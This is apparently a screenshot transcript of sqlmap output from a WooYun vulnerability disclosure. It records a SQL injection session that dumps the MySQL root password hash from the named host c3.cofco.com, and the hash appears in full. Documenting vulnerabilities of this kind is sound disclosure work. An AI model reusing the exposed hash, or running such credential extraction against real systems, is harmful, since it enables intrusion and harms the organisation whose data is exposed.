 [17:04:39] [INFO] resumed: root
[17:04:39] [INFO] resumed:
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] y
[17:04:41] [INFO] writing hashes to a temporary file 'c:\users\firework\appdata\
local\temp\sqlmaphwrai68352\sqlmaphashes-bhebld.txt'
do you want to perform a dictionary-based attack against retrieved password hash
es? [Y/n/q] n
database management system users password hashes:
[*] root [2]:
password hash: *88E0B0AEF800619CCF65D39F115B8FB3E708678B
password hash: NULL
[17:04:44] [INFO] fetched data logged to text files under 'C:\Users\FireWork\.sq
lmap\output\c3.cofco.com'
www.wooyun.org
[*] shutting down at 17:04:44